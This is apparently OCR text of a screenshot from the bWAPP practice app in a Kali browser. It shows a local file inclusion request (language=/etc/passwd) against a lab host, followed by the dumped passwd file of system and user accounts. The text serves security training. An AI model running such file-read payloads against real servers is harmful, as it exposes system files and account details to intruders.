 bWAPP - Missing Functio
Settings
10.10.10.10/bWAPP/rlfi.php?language=/etc/passwd&action=go
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:
/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission
Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home
/johnny:/bin/sh selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false snmp:x:120:65534::/var
/lib/snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false